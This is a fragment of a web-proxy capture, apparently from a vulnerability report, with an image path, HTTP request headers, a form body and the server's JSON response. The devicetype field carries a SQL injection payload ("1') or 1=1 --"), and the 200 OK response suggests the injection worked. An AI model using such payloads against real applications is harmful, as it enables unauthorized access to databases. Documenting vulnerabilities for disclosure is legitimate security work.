 Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
city=&devicetype=1')%20or%201=1%20--&name=&province=
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2014 05:35:09 GMT
Server: Apache/2.2.16 (Unix) DAV/2
Cache-Control: no-cache, no-store, max-age=0
Pragma: no-cache
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 22
{"mapBranchCount":236}